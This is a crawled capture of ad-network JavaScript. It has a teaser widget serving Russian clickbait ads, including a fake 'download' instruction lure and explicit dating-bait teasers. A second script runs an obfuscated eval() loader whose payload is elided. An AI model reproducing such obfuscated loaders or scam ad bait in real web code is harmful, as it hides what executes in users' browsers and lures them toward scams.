					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMjgxNzI4XzIzLjAwODUyNl8xM18xNzY5ODgwNzA2NDAyNzcxNzE3Nl8yMF8xOC4yMTguMTkzLjk2XjEyM2JmNTJhZTVlMGQxYmQ0OWM0M2FhMGU4OTYyMjlkXjIwLjEuMzEuMjAyNg==','//cs10.ztdog.com/content/61454/3442450.webp','СКАЧАТЬ','Для скачивания следуйте инструкции',' ','','0',''],['https://ztdog.com/clicks/MjUwODlfMzEyMTE0XzIzLjAxNzc0NV8xM18xNzY5ODgwNzA2NDAyNzcxNzE3Nl8yMF8xOC4yMTguMTkzLjk2XjM1OTkxYjI4ZTgyMDZiY2I5NDAzNzA1MWU1NzlmN2QwXjIwLjEuMzEuMjAyNg==','//cs09.ztdog.com/content/61454/3533608.webp','Ульяна, 27 лет💦','Так одиноко...🔞 Приедешь?👄',' ','','0','//cs09.ztdog.com/content/61454/3533608_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzEyMTAyXzIzLjAxODg2N18xM18xNzY5ODgwNzA2NDAyNzcxNzE3Nl8yMF8xOC4yMTguMTkzLjk2XmE0YjFjYzk5OWFhZjUyNzAwNzNhOWUwZDk3MDRmMGIzXjIwLjEuMzEuMjAyNg==','//cs10.ztdog.com/content/61454/3533572.webp','Дашуля, 30 лет🔥','Как на счет встретится?❤️',' ','','0','//cs10.ztdog.com/content/61454/3533572_2.webp'],['https://ztdog.com/clicks/MjUwODlfMzA4MjYxXzIzLjAyNTM2NV8xM18xNzY5ODgwNzA2NDAyNzcxNzE3Nl8yMF8xOC4yMTguMTkzLjk2XmFhNDgwZDgxMzY2MjZjNzJkNzI2OTcyMjYwYmQ1ZmMwXjIwLjEuMzEuMjAyNg==','//cs09.ztdog.com/content/61454/3522049.webp','Тоня, 24🍑','Ищу парня на ночь💦',' ','','0','//cs09.ztdog.com/content/61454/3522049_2.webp']]);  try { localStorage.setItem('eb64e3589b_uid', '17698807064027717176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1662
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",50,"rkGHDCtzi",8,4,26))